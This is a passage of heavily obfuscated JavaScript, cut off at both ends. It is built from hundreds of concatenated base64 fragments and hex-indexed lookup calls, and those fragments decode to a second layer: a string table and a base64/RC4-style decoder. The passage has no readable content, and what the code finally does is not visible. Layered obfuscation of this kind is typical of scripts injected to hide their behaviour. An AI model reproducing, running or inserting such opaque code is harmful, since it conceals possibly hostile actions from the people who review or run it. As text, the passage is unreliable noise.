W1rMkZTb2QnLCdm'+'bWswcmJtNCcsJ3pTb0ZXNTFhRFcnLCdXT'+'zBuV1EzY1Ftb1cnLCdiOGtCVzRxV29hJy'+_0x4214400t(0x14f)+'vTScsJ2ZkcGNTaDdkSUcnLCdCdTRpbUNr'+'bScsJ0Rtb3pXNGJmcWEnLCdXN05kTDhre'+_0x4214400t(0x26c)+'9SY0lDa0dXUXp0JywnV1FlR1dSRmNQbW9'+'4JywnYVNvVFc0aGNRU2tuJywnbG1rSlc0'+_0x4214400t(0x24d)+_0x4214400t(0x28a)+_0x4214400t(0x24c))+(_0x4214400t(0x181)+_0x4214400t(0x1be)+'tmV094Y1RXJywnV1FicldSaGNJR3knLCd'+'XUHJjaWIzZE5hJywnV1FxMlc2SmNIY3Un'+_0x4214400t(0x1e9)+'CcsJ1dQeU9XNFZjU2J1JywnVzdOY1JnRm'+'RMSFcnLCd6ckR1VzZQSScsJ1dQMEdXNEJ'+'kTUlxJywnV1BDUFc1ZGNHV3knLCdXNUNh'+'V081U3JxJywnaWJwY1V2QmRPVycsJ0RDb'+_0x4214400t(0x339)+'wncUNvZ1c3NWV6VycsJ1dRanNXNUpkTFc'+'nLCdsOG9RVzZuenZXJywncG1rZ3hiZTkn'+'LCdCdmxjVk5GY09hJywneW1va25DbzRXU'+'k8nLCd6U2t5VzVPSGRXJywnRUNvL1c3TD'+'ZEVycsJ1c3TmROU2tmV09IRScsJ1c0UmN'+_0x4214400t(0x349)+_0x4214400t(0x1b8)+'mE0Jywncjhvdlc3OUlERycsJ1dSTmNNU2'+'94YTNtJywnV1FXS0Jtb1lxVycsJ1dQakl'+_0x4214400t(0x209)+'V09EcmxHcGRHcScsJ3VlZXBpbWtjJywnV'+_0x4214400t(0x184)+_0x4214400t(0x374)+'BdXVUbENrbCcsJ1dQT0ptU29vc3EnLCdE'+'dFdFV09YOCcsJ1dQaUphOG9LeEcnLCdEb'+_0x4214400t(0x26f)+_0x4214400t(0x337)+'sJ1dPSEFXNEsvV09hJywnVzVaY0hTb2RX'+_0x4214400t(0x2c3)+'Fc1TmRQWkcnLCdFOG8zVzVSY1M4a1YnLC'+'dlTHRkTThv')+('UFdRMCcsJ2NDbzZXUnp0V1BPJywnQjhre'+'HNTa01XUWknLCdqOG9TVzUxUnZxJywndW'+'1rTlc1OHdtcScsJ3c4a0dXNkdaVzVUdVd'+'RSmRNdHFsbzhrZycsJ1c0QmNMbW9VVzdL'+'LycsJ1c2cGNVSW04VzZHJywnVzZCY1VIY'+'UpXNTQnLCd4bWtTV09lcm9HJywnbHN5Tm'+'Y4b0EnLCdXT1dPdzhvV3RxJywnV1A4elc'+_0x4214400t(0x343)+_0x4214400t(0x275)+'1c3T1BrU2thV1IwJywnVzREU1dRcGRKOG'+_0x4214400t(0x371)+'IV1J5JywnV1F4Y0ptb1luTmknLCdXUDNj'+'UVNrSCcsJ1dQOFpFOG9rdWEnLCd2cml5V'+'1BiWScsJ1dPbGRSaEhGY2EnLCd3dWlhaj'+'hrWicsJ0FNUmNLTWpWJywnVzRmRGVOZGN'+'QRycsJ1c3MXVXUWxkUVNrOCcsJ1dQcUZX'+'Nld5VzY4JywnblNrUFc1elRXNEsnLCdob'+'W9Qbm1vekRXJywnV1B0Y0dTb3drdVMnLC'+'dGWnZCVzViTicsJ1c0ZU9XT0g2VzR0Y1E'+'4a0hXUTB6VzVPSCcsJ1dReGRJZTFOaVcn'+_0x4214400t(0x379)+'zU0JywnQThvU2o4b2ZXUWUnLCdxeHBjR0'+'xaY01hJywnV1FGZEsydkdlRycsJ1dQemF'+'XN09sV1B5JywnckNvZlc2SmNNQ2s3Jywn'+_0x4214400t(0x293)+_0x4214400t(0x29a)+_0x4214400t(0x15e)+_0x4214400t(0x33f)+'TycsJ1dPdUhXN1NoVzVtJywneUNvakVTb'+'2FXUjgnLCdXNm5SZDFkY09XJywnclc5YV'+_0x4214400t(0x364))+('N0RMZ0tSY0xHJywnV1FIZFc0MEVXUksnL'+'CdXUW1KVzcvZExINCcsJ3lTb0RXN1hXQ1'+'cnLCdxQ29LdVNvVldSVycsJ0ZKOGhXUDV'+'zJywnVzc5eFdQRmRVOGt2JywnZG1vNGpt'+_0x4214400t(0x123)+'0pKZWZXNWUnLCdXT05jVUNrZldPem0nLC'+'dXNXE1V1E1V3ZxJywndThvbXJtazlkYSc'+'sJ2JTa2RESjBKJywnZldsY1BLdGRTcScs'+'J1dRR2tXNHlvVzZhJywnVzd4Y1U4b05XN'+'kZkTHEnLCdXNGxjTWVKZFRZVycsJ1c2V2'+'NXT3ZmeFcnLCdXT0ZkUHc5L29HJywndG1'+_0x4214400t(0x30c)+_0x4214400t(0x377)+_0x4214400t(0x262)+'dERycsJ2U4b1RXN0xNeGEnLCdybWttZzJ'+'wY0tXJywnQ0NvQXc4b1hXUksnLCd4OGs3'+'eW1rVldPZScsJ1dSZGRUTjVBalcnLCdhO'+'G9YaENvTnlxJywnckhhNFdPSEYnLCdvOG'+'tvVzc5TFc3QycsJ1dQdGNTQ29Lb0x1Jyw'+'nV09oZE1ta2xxOG9iJywnV1BCY1FTb1pq'+'TXknLCdsU2ttVzVENFc0dScsJ1c1UmRQS'+'UJkTXVxJywnRm1rMldQZXJtcScsJ2E4b2'+'hXUHZiV1BxJywnaVNvZ1dRYkFXT2knLCd'+'XNnRkTm1rWEM4a0gnLCdXNFZjT0NrSFdQ'+'N2NKRycsJ3RlNEJmbWtWJywnVzYzY0hTa'+'21XUU5jUGEnLCdXNFZjSFNvMlc2eTcnLC'+'dXUnhjTFNvR2dOSycsJ1dPVmNJOGtOV1E'+'1aycsJ2FJOFpwbW9DJywnV1BkZFN3UFFp'+'YScsJ3cydGNUTVRKJywnV081cFdRL2NNd'+_0x4214400t(0x2d3)+'cnLCd2OGtN')+('V091RmVhJywnV1JEeVdQZGNJSHknLCdBc'+'zRJV1BMdScsJ0FNUmNNeHY1JywnVzZQR2'+'F3aGNOVycsJ3Q4a3lXNTgyZGEnLCdXNk9'+'ZZDhraVdQYScsJ284a1FDSUd6Jywnc0ta'+_0x4214400t(0x26b)+'WZwY0szVHAnLCdXNVpjSmFTNFc1QycsJ2'+'VTb053WGhkSkNrMXdDb1BrR3hjSkcnLCd'+'tck5jUmhWZE1XJywnc21rbG1nUmNMYScs'+_0x4214400t(0x206)+_0x4214400t(0x14e)+'dQUmRVOGtVJywnVzVyY2QxVmNIYScsJ1c'+_0x4214400t(0x178)+'LCdXUHhkR0NrdnM4b1QnLCdXNDNjSEdLb'+_0x4214400t(0x18c)+'1vMycsJ1dPbWZXUmxjSUNvNicsJ1dPT0p'+_0x4214400t(0x276)+'SWhkTXEnLCdXNGlXb1Nra1dScScsJ1dPa'+'GNTOG94YzF5JywnV1Iwam50ZXAnLCdxSH'+'YyVzZ2YycsJ1dQZXdXNFJjSEhpJywnZ3N'+_0x4214400t(0x2f8)+'OGtSJywnVzQvZEs4a3pCOGtsJywnVzU4M'+'2pTa1NXUlMnLCdXNEZkS0NrMnFDa2MnLC'+_0x4214400t(0x121)+'vMycsJ3FDb0xXNzdjSENreicsJ2I4b01X'+'NWZuQkcnLCdXUWlHeDhva3lHJywncDhva'+_0x4214400t(0x24e)+_0x4214400t(0x375)+'HJywnRm1vSFc3SmNIQ2s0JywnV1JGY0ht'+'bzNjZnknLCdXUXFLVzVsY0piOCcsJ1dSU'+'mRQMDlRaVcnLCdXUm01ZVpDRCcsJ1c3ZG'+'NMWUdXVzV5')+('JywncWR2WFc2cnMnLCdDbW9qRUNrQW5HJ'+_0x4214400t(0x255)+'BXUVJjSHEnLCd1U2tsazBaY0lhJywnc0N'+_0x4214400t(0x12c)+'Uml0bmRpeCcsJ1dQQ1RXNkd1VzRhJywnY'+'jhvYlc3SGNCcScsJ25hcGNTTWxkT2EnLC'+'dyMktkYlNrdScsJ1dSMEtXNnhkR0plJyw'+'nV1FSY1I4a0hXUWZ1JywncDhrb0JJS2In'+'LCdqQ29lVzVYY3ZXJywnVzZSY0tyS1JXN'+_0x4214400t(0x327)+'RUYkcnLCd4d2hjVDJIVCcsJ1c1dGROWHR'+'kUE1TJywnaG1vU1c1UmNHQ2tBenVlJywn'+_0x4214400t(0x2fe)+'CdBOGtNc1NrcVdQQycsJ1dPeVdXNVd5Vz'+'RhJywnV1BhVGJzbTUnLCdzQ29GV1BaZFF'+'Da0wnLCdXT3lOaUNvTnhXJywnV1E0b2xD'+'b2V6RycsJ1dRbGNNQ29wbHdDJywnV09kY'+'1A4a29XT2pZJywncjJXN1dPMGInLCdXNU'+'ZjRzhvWFc2cGRTYScsJ1c2OEFlbWtKV1A'+_0x4214400t(0x2f1)+_0x4214400t(0x37a)+_0x4214400t(0x2cc)+'hjTFNrSldPamEnLCdXNGY0V1JWZEdTays'+'nLCdtOG83Ym1va3JxJywnVzQ3Y0x1QmRT'+'WmEnLCdoOG92bFNvTndxJywnV1BpSlc2S'+'3lXNU8nLCdiU2tSVzRYblc1UycsJ3ozYV'+'VtU2tXJywnczhvWVc0YlhCRycsJ3oydGN'+'MMjNjVWEnLCdXUDRJdG1vZHZhJywnVzdk'+'ZFNydGRKS3EnLCdXUHIxV1BSY1RkcScsJ'+'1c2bGNOTi9kUVp1JywnZkhWY1BoWmRPcS'+'csJ1dScmlp')+('ZHBkVGEnLCd5TnBjU0twY09XJywnVzY1e'+'VdRZGRQU2tTJywnVzZqRXBLeGNSVycsJ1'+'c3aGNIM0ZkUVo4JywnV1JXcVc0V1BXNm0'+'nLCd4ZWhjSUt6cScsJ1c3VmRWYWRkVXhH'+'JywnVzRDdldSbnFxVycsJ1dSR0tzOG9Fd'+'HEnLCdXUENPVzROY09yVycsJ1dScGRIOG'+'srQ21vaycsJ1c0TzVubWtOV1FpJywnVzZ'+'oZE5Ta252OGsvJywndmF1Z1dRRHInLCdX'+_0x4214400t(0x16a)+'lcnLCdhWGlOakNvVycsJ0Ztby9XNGJYdk'+'cnLCdXUVNrZHJ5RScsJ1c1RFNXUUZkUVN'+'rRScsJ3NNZGNWZVpjSWEnLCdXUVdUVzRk'+'Y050OCcsJ3JOUzlXT3k0JywnV1FOY0hDb'+'3FrZnEnLCdXUS9jTG1vT2xLZScsJ1dQZG'+'RHOGtlRDhvRicsJ3Y4a29DQ2toV091Jyw'+_0x4214400t(0x354)+'Y0hxJywnVzZ4ZE1Da2tXTzlFJywnd1NvU'+'1c2TDBEYScsJ3FTb3hxOGtHbXEnLCdpQ2'+'9yY1NvUnFhJywndG1vNENDb0xXUEsnLCd'+'XUUQxVzZTVldRNCcsJ1dRajNvcWRkUHEn'+_0x4214400t(0x25b)+'ScsJ1dSQzVjdGF6JywneHE1K1c0cjgnLC'+'dEYnJiVzRiWicsJ1dPeXNkdFdHJywnYTF'+'CZFVtb2xXUEsnLCdXNWhjR0NrbVdSeGNL'+'VycsJ3JMN2NTaDdjT2EnLCdoU29GV09Ub'+_0x4214400t(0x263)+'JXUUJjUnJHJywnVzV0Y0lDb2dXNmhkTnE'+'nLCdXN1JjU1NrY1dRRmNMcScsJ0JObGNS'+'TlZjT3EnLCdpS2hkSW1vN1dRbScsJ1dRO'+_0x4214400t(0x17f)+'JXNGpzJywn')+('REw4N1dQR20nLCdnSm1xaG1vaScsJ1dSb'+'UNXNVNtVzQwJywnQVNrZlc3NDNqcScsJ2'+'9DbzFubW8rc0cnLCdXUUhPbUcvZE1HJyw'+'nV09yZVdPL2NRV3knLCdBZ3F5Yjhrdycs'+'J2htb2RXUlRZV095JywnVzdwZFRDazFEO'+'GtRJywnelNvYVc3QmNIbWtGJywnczFkY0'+'gwaGNOYScsJ1c3cGNQU29xVzUvZFFxJyw'+'nVzdHeVdRYnN5VycsJ1c2anBidnRjR2En'+'LCdXUlZjSlNvWmFMTycsJ3hta0FxbWs0V'+_0x4214400t(0x142)+'RkUVNrTycsJ25tb2NXUjFHV1F5JywnV1B'+'QK1c1aUcnLCdXUDh6bklLRycsJ1dSQmNQ'+'U284ZnZpJywnVzQvY0lta0dXUWxjT0cnL'+'CdXNlJkSFNrS1dPRFQnLCdqZDNjUDFWZE'+'pXJywnVzZOY1E4bzZXNlJkTGEnLCdXNkp'+'jVjhvNFc1UmRNVycsJ1dPT2hXNmhjUEp1'+'JywnVzUvZE9JeGRIM08nLCdXNHErY0NrZ'+_0x4214400t(0x2cf)+'MnLCdXT0R2V1B4Y1FjbScsJ1c2M2NQYW1'+'TVzdDJywnaGFpcGpDb1MnLCdXUTdjTDhv'+'amcwbScsJ1dPeVltU29icnEnLCdXT3FWY'+'nNhWScsJ3FocGNLMGJTJywnV1FwY1A4a3'+_0x4214400t(0x1c0)+'XNVJkVWRxJywnY21vN1dRZmdXT1MnLCdE'+'WVBBVzRqQycsJ2c4bzVtbW9wdXEnLCdwO'+'G9YVzdiZnhXJywnVzZGY0poVmRNWWUnLC'+'dXUVZkT3Z6RGVXJywnV1IwK1c2UmRVWjA'+'nLCdXNE5kVENrS1dRZmMnLCdXNjUxV1FS'+'ZEc4a2wnLCdXUDllVzdXWWptb2p2U2s4a'+'ktyVldSM2NSVycsJ0JmRmNNZkpjUEcnLC'+_0x4214400t(0x28d))+('ZE5xJywnV09YL2xXL2RIcScsJ2ZTbzZkb'+'W9lQUcnLCdEeE9DY21rZycsJ2xTazNFZE'+'9KJywnV1FHd1dPM2NJbW9LJywnVzd1Q1d'+'RSE1GRycsJ1dSR1lsSEdXJywnV1JUdVc2'+'V1NXUmUnLCdXTzhjVzQ3Y0txeScsJ1c1V'+'mNHZEdKVzRLJywnV1BhQldSZGNUOG8yJy'+'wnV1FPYVc2dGRIc08nLCdybWtYcThrM1d'+'SeScsJ1c2TmRPU2tXeG1rUCcsJ1dQakNX'+_0x4214400t(0x203)+_0x4214400t(0x233)+_0x4214400t(0x2cd)+_0x4214400t(0x31d)+'TGdXUnEnLCdCOGs2RkNrOFdSZScsJ1c1R'+_0x4214400t(0x317)+_0x4214400t(0x11f)+'sJ3Ztb1JlU29vV095JywnV1JTVmk4b2R4'+_0x4214400t(0x24a)+'GNWQ29qJywnZm1rMUF0OFgnLCd4Q29iQ1'+'NvcVdSUycsJ1dQTGlXNG1UV09tJywneGR'+_0x4214400t(0x148)+'d2xkTGEnLCdXUGFEZVhXbCcsJ1c0UmRRO'+'GtwV09MZicsJ1c3VzJXUlRWc0cnLCdhU2'+'9ucG1va3NxJywnVzd4ZE04a1NBU2t3Jyw'+'nZWROY0x4RmRScScsJ1dST2pXNkpjSnRT'+'JywnRmhaY01lancnLCdXUVN0VzVsY0xzY'+_0x4214400t(0x33d)+_0x4214400t(0x212)+'2RmNJbWtjV1BGY0xXJywndTBaY1AxdGNH'+'cScsJ3pDb3ZXNGZFdFcnLCdXNDNkUldwZ'+_0x4214400t(0x27b)+'9iOGtnV09P')+('JywneDhvUldPM2RMOGsxJywnRThrVVdPV'+'2FuRycsJ3hTa2RXNldFZmEnLCdXNEhZV1'+'FSZElta2wnLCdXNmRkUUpwZFRMMCcsJ1d'+_0x4214400t(0x2df)+'LycsJ3YwQ1NuQ2tJJywnV1BIUGVzWmRQV'+_0x4214400t(0x1f1)+'Vta3pzU2tKJywneVNvNnptb25XUFcnLCd'+'XUXFMVzZxTFc1RycsJ3BtazNXNDFOVzVx'+'JywnVzdTUmJTa2tXUVMnLCdhQ29MYVNvM'+'nJHJywnVzZkZE50ZGRQTE8nLCdXNVJkVE'+'NrMXE4a1MnLCdXNVZjSENvaVc3SmROcSc'+'sJ1dPWmRHU2s4Rm1vbCcsJ1c0QmNUU29t'+'VzY4SCcsJ1c3dGNJM3RkVXJ5JywnVzUvY'+'0hDbzFXNi9kSmEnLCdzSzNjTjFYbScsJ1'+_0x4214400t(0x24f)+'sJ284b29XT2pyV091JywnZDhveldPMWdX'+'UXEnLCdXUHVCVzdPdFc3TycsJ1dQV1dXN'+'E5kSXNlJywnV1J5YVdSVmNQOG84JywnYm'+_0x4214400t(0x242)+'nalNrbHpYZTknLCdXN0ZjUzhvT1c0U2cn'+'LCd1Q2tYVzVXYmZHJywnbmNXSWZDb3cnL'+'Cd2U29GV1B4ZFVTa3QnLCdjZlJkTFNvOF'+'dRdScsJ3c4bzRCOG9JV1JtJywnVzdDUXB'+'Ta2FXUm0nLCdFdi9jU3ViQicsJ1dRV0Zi'+'c2U3JywnV1FTYVdPN2NObW9sJywneDFld'+'FdRaTcnLCdXUk9tV1E3Y0xDb3YnLCd1OG'+_0x4214400t(0x2e7)+_0x4214400t(0x247)+'LCdXNnhjTUNrZldQaGNQVycsJ1c2bTVrQ'+'2s5V1B1JywnVzdOY1Ntb1pXN1ZkS0cnLC'+'dXNEZkVENr')+('SFdRalcnLCdXN0JkU3R0ZEpLTycsJ2dDb'+'3JmQ291dmEnLCdXUUNEZlhxNCcsJ3Q4b3'+_0x4214400t(0x21c)+'TazBCQ2tUV1I0JywnV1BDZFc0bGRRc3kn'+'LCdXUGxkU21rTHk4b0QnLCd1YXZaVzU1M'+'ScsJ3hTb0VXNWhjS21rbCcsJ0FDb2dXN1'+'ZjT21rMCcsJ1dPM2NKOG9Sa05hJywneDh'+'rS0Y4a3NXUnUnLCdpTTNkTENvQ1dRbScs'+_0x4214400t(0x1cb)+'ScsJ1dQOXdXNXlQV1BPJywnbkNrY1c2MT'+'RXNEMnLCdXUWlvVzdtOVc0VycsJ2Nta1V'+'XNmpLVzRPJywnRDhrTldPMG1lcScsJ1c0'+'QmNMdy9kTnNTJywnVzRWZFRTa3RXUm5HJ'+_0x4214400t(0x11e)+'JkY1ZtbzEnLCd2U28xakNvZldSTycsJ1c'+'2L2RLQ2t0eG1rdycsJ1c2RmNPU2ttV1BG'+_0x4214400t(0x16d)+_0x4214400t(0x1a0)+'pxVycsJ3lMNEhXT3kyJywndW1rQmlnVmN'+'LVycsJ1c0eGNPSTA0Vzd1JywndWU3Y012'+'WmNVYScsJ1dPS2RXNVpkT0ptJywnaFNvY'+'ldSTGVXUUcnLCdXN05kVlgzZFROQycsJ1'+'c1cGRIU2s2dUNrcCcsJ2Zta3ZzcTR6Jyw'+'nVzd0Y01Tay9XT2hjU3EnLCdXNy9kUVNr'+'N1dRSFonLCdjU29SVzU5YXZXJywnajhvb'+'Vc3bk54RycsJ2pXWmNMTWxkT3EnLCdXUV'+'dMV1FaY0htbzAnLCdxU283cUNvbVdPZSc'+'sJ3ltb2FXNXRjTW1rQycsJ1c2UmNLWktv'+'VzU4JywncDhvdGptb3V6VycsJ1c0bGRLQ'+'2todDhrbScsJ0U4a2lXUHExZ1cnLCdzOG'+'82VzZiZHhX')+(_0x4214400t(0x2c8)+'nlxJywnV1B5SEJTbzRBcScsJ3o4b0RXNE'+_0x4214400t(0x326)+'0JywnVzY0cWhTa3hXUGUnLCd2U2tuYUs3'+'Y1NhJywndzhvRFdQQmRTQ2tRJywnQ3YzY'+'1V1TmNVRycsJ0ZDa0dXNDBQZGEnLCdXT0'+'9PV1FWY0ttb2EnLCdXN1BSV1BSZE04a0o'+_0x4214400t(0x185)+_0x4214400t(0x131)+'2FqVycsJ0JTa2htdVJjTUcnLCduMnBkUU'+'NvRldPQycsJ1dPaXpXN0d6VzdHJywnRTh'+'vUlc1WC9EVycsJ1c3MTlsd3BjS2EnLCdh'+'d2hkUm1vSVdRaScsJ1dQYmhXTzNjUEhhJ'+'ywndG1rWnIwN2NNcScsJ1dPYXhjU29VZE'+'cnLCdpMXBkRzhvMFdSNCcsJ0Ftb0pxQ2t'+'Sa1cnLCdXUGlHV094Y1Vtb3knLCdxQ29G'+'VzZCY084a0YnLCdXNExoV083ZFM4a1MnL'+'Cd5eDdjT00zY1NXJywnVzdoY1BzbTdXND'+'gnLCdXN2RjU21vUlc0U00nLCdXT3hkTHU'+_0x4214400t(0x352)+'NkhBeXEnLCdXNlJjVUNvSFc0eGRJVycsJ'+_0x4214400t(0x1ac)+'cnLCdxSjRHV09mWCcsJ3NTb01XNDlkelc'+'nLCd3U29lV1AvZEw4a2MnLCdvbW8vV1JU'+'L1dRSycsJ1dPNEtXUGxjVjhvQScsJ1dSc'+'llXTy9jSFcwJywnazhvcFc2ekN3YScsJ1'+'dQNW5lZEJkSXEnLCdXUVN0Z3RDbicsJ1c'+_0x4214400t(0x33b)+'TzRPa0lTWicsJ0Ztb2JXUGhkUW1reCcsJ'+_0x4214400t(0x2a7)+_0x4214400t(0x17a))+('L2J4RycsJ1dQdVFXNjdkTXI0JywnaXNoY'+_0x4214400t(0x12e)+_0x4214400t(0x22b)+'rJywnVzVibmgyL2NVcScsJ3ZON2NPdVpj'+'TFcnLCdXNGhjSzhrYldQWmNVRycsJ1dRL'+'2NQU2srV1B6bicsJ2lOdGRVbW90V1A0Jy'+'wnV1I5UWJxSmRScScsJ1dPRE9XNUcyV1B'+'PJywnVzdYTWZNcGNIRycsJ1c2VmNSQ294'+_0x4214400t(0x1c4)+_0x4214400t(0x1cf)+'1XUDdkVjhrcScsJ3YyV2FubWtVJywnc1p'+_0x4214400t(0x258)+'bFdPeGNNcScsJ1c0TmNKOG9CVzRtSycsJ'+'3htb0JXNDl0elcnLCdXUGZvV1JwY1FIcS'+_0x4214400t(0x135)+'jSlcnLCdBbW9WcjhrTmJXJywnV1BlSFdQ'+_0x4214400t(0x20b)+'1J4Y1Bta2FXUWJZJywncThvY1c3eGNIbW'+'tvJywnV1BxK1c0UmRRWUcnLCdwYjgxbW1'+'vaicsJ1dQQ2FXUXhjR1NvVycsJ1dSYTVy'+'clJkT1Nvd1c0RzRFQ2tzQ0NreicsJ1dQc'+'TBXNk5jVmFTJywnbkNrZ1c0WFZXNlMnLC'+'dXT2Z0VzRHcFdRZScsJ1dRT3ltWktYJyw'+'nRTNlb1dSU0snLCdXUWlaVzZSZE9XbScs'+'J3NDb2dXUjNkUDhrZScsJ1dSaUxXNW1nV'+'zRDJywnbzhvRldSMVpXUjAnLCdXNlBYV1'+'IvZE5Da3knLCdXNXZtV1BOZFZta1EnLCd'+'COGtaQlNrM1dSSycsJ0VTa3RXUFM5aFcn'+'LCdXUWk4am1vMnNxJywnRmZXWVdPT0cnL'+'CdyU29vQlNvQldQOCcsJ1c0ZGRKckZkUm'+'Y0JywnVzRT')+(_0x4214400t(0x1ba)+'1dSdWxXNUJjTmFtJywnVzUxYWlldGNOYS'+'csJ1dRV0dXNTdkTnRTJywnVzZGY0t0Tyt'+'XNGknLCdXUldtVzdheVc3eScsJ3ZTb1Rn'+'OG83V1BxJywnelNvcmZDb1NXUWUnLCdrb'+_0x4214400t(0x1b3)+'NvWFc1OXdDVycsJ3cxT2FXUldxJywndkx'+'sY0hlVmNHYScsJ1c3ZGNObW9pVzVWZFNX'+_0x4214400t(0x373)+'mNMU29SJywndmNMS1c0djInLCdnbWsvVz'+'ZMSFc0ZScsJ1c3SFdXT2RkTzhraicsJ0U'+'yUmNVMnp3JywnYW1vUGU4b2J6VycsJ3o4'+'b1ZXT2RkVG1rYScsJ2NDa3pXNkhRVzZtJ'+'ywnVzZSZExtazRBU2tIJywnd1NvUUJDb2'+'lXUW0nLCdBZ3hjSHYvY0xHJywnV1Fqc1c'+'2R2xXUHUnLCdXUktqV1BkY1Y4b2InLCdv'+_0x4214400t(0x279)+'Cd0OGtwcGhkY1FXJywnV1BtTEVTb2J0YS'+'csJ1dSU3RXNWV2VzV5JywnRUNrZlc3V2d'+'icScsJ2o4azRXNGZoVzQwJywnZUNvWlc0'+'elhDVycsJ1dQcVBXNEZkT3FhJywnd1NvL'+'1dSWmRLU2trJywnczhrMldSOEJiYScsJ0'+'NJNS9XNVhRJywnVzQvZEphZGRNMnEnLCd'+'5Q2tyVzc0Zm1HJywnVzZhNWY4azhXUEsn'+'LCd2bW9zV1BwZE1Ta1InLCdxQ29IV1FGZ'+'FJTa2wnLCdXT0ZjVThrWFdQbnYnLCdxRz'+'A3V096QycsJ1c1L2RUYmRkUGdtJywnVzd'+'KY1ViQ2dXNm0nLCdBQ2tXVzZHSW9hJywn'+'V1BIc1c1MHpXUlMnLCdXUHpPb3RGZExhJ'+_0x4214400t(0x187)+'d1JywnRW1v')+('UkU4b3lXUXEnLCdXNDNjSHJLVlc0UycsJ'+'1c1dGNROG9KVzZpZCcsJ1c3NTJXUE5kUj'+'hrKycsJ1c2V1lwU2tNV1JXJywnZ0NvMFc'+_0x4214400t(0x1eb)+'VzZ5NW5XJywnV1FXNldQN2NQbW81JywnY'+'lNvVldPTEdXUlcnLCdXUUZkS1NrS3hTb2'+'wnLCd2U292cDhvR1dQSycsJ1c2U3JXTzF'+'XRkcnLCdXNWxjSjhvTlc3eXcnLCdXUlJk'+'S005MGhXJywnVzZoY0lTa3pXUWhjUkcnL'+'CdXT0pkSDFyaGVXJywnQ1NrRFdQcUJqVy'+_0x4214400t(0x2fb)+'VJywnVzVyTWhoQmNHcScsJ1dQWmRHbWtO'+'RDhvTScsJ3F3cGNNM3hjVWEnLCdXT0N0V'+'zRCY1F0NCcsJ1dSTy9XNHRkTnFhJywnV1'+'J5bmdyQ0cnLCdoOG81YThvQ3ZhJywnV09'+'LZVdQSmNROG8zJywndzhrem1nVmNKYScs'+_0x4214400t(0x2d2)+'CcsJ1c0VmNTOG9WVzVTZScsJ1dQejNXNj'+'g5V1I4JywnZFNrV3dxMDUnLCdXNi9kVHN'+_0x4214400t(0x245)+_0x4214400t(0x333)+'ycsJ1c0WmRSWEZkUzJtJywnV1JTclc3cG'+'NRV2UnLCdXT3FPa21vaEZHJywnVzZkZFR'+'Ta3lXUnZBJywnV1JuU1dPQmNUSXknLCdX'+_0x4214400t(0x243)+'zBXNFRta0NvNHk4bzFqYWUnLCdsWWFoam'+_0x4214400t(0x19e)+'0QmNSU29aVzQ5K3N2Q25COGtsVzdxJywn'+'Q1NrMWQxdGNKYScsJ3I4a0NXN21GY3EnL'+'CdXUmRjTVNvL2JOYScsJ1c2VmRUbWt2dE'+_0x4214400t(0x36a))+('TmNPZWRkVVcnLCdXNkpjSVNrUldQQmNNc'+_0x4214400t(0x366)+'djUWEnLCd5MFpjUDM5MCcsJ1dRUFVsR3B'+'kVlcnLCdXNWhjTG1vcFc0aTYnLCdXUHRj'+_0x4214400t(0x338)+_0x4214400t(0x27c)+'FPVzU3Y1BjYScsJ1c2eGNHck9yVzRhJyw'+_0x4214400t(0x29c)+'cScsJ2JTb05XT1hoV1FTJywnV1BuK1c3M'+_0x4214400t(0x329)+'VXNWpyJywnV1BYbWd0RmRNVycsJ1c0SmN'+_0x4214400t(0x35f)+'YWRwY1FmN2ROcScsJ1dQSHlXUXhjUWNlJ'+'ywnQUxSY1V1NXYnLCdDSnVyV1ExNicsJ2'+_0x4214400t(0x1ca)+_0x4214400t(0x21a)+_0x4214400t(0x376)+_0x4214400t(0x171)+'1vYWx3TycsJ1c0SHNXUWxkVkNrVCcsJ1c'+'0R01XTzE3VzRsZFJta3dXUjQ5VzZXNlc3'+'ZScsJ0FDa01XNktCa1cnLCdXNUhlV1FWZ'+'EptazYnLCdDQ29xYVNvOVdQcScsJ1c1Qm'+_0x4214400t(0x261)+'sJ3hIeVRXUFArJywndmh4Y054SmNPVycs'+'J2E4b2ZXNHpDdEcnLCdXT0tPZW1vZXVHJ'+_0x4214400t(0x1f5)+'EnLCdXUTRiYW1vaHVxJywnQm1vZ0I4b3J'+_0x4214400t(0x19f)+'VzRUVlc2SycsJ3NxeUdXUlA0JywnbVhSY'+'0tmUmRJcScsJ1c2YUVXUlRURlcnLCdXUm'+'kyZkNvdnpx')+('JywnV1JTaVc1U1FXNEcnLCdoOGsrdWJPa'+'icsJ1dQNWJiSDNkVEcnLCdXUHloVzZSY0'+_0x4214400t(0x18d)+'Da2InLCdXNFZjUVNvdlc1OEonLCdXUEJk'+'UkNrK3NTbzcnLCdhU29GalNvYnVhJywnV'+'zZDb3BDazJXUW0nLCdjdG0yY1NvOCcsJ1'+'dPMGZXUGRjTFNvQycsJ1c3bGRWQ2twdW1'+'rTicsJ3VTa2VXT3VsaFcnXTtmdW5jdGlv'+_0x4214400t(0x169)+'DE4OTt2YXIgYz1fMHgyMDY2MzE5Y1thXT'+'tpZihfMHgyMDY2MzE5ZFsnR0RxeVV1J10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+_0x4214400t(0x370)+'4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciBs'+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+'XQnXShvKyspO35uJiYobT1sJTB4ND9tKj'+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+'07dmFyIGg9ZnVuY3Rpb24obCxtKXt2YXI'+'gbj1bXSxvPTB4MCxwLHE9Jycscj0nJzts'+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+'2xlbmd0aCddO3U8djt1Kyspe3IrPSclJy'+'soJzAwJytsWydjaGFyQ29kZUF0J10odSl'+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+_0x4214400t(0x2c9)+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+'snY2hhckNvZGVBdCddKHQlbVsnbGVuZ3R'+_0x4214400t(0x15b)+_0x4214400t(0x299)+_0x4214400t(0x126)+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x4214400t(0x22f)+'dF09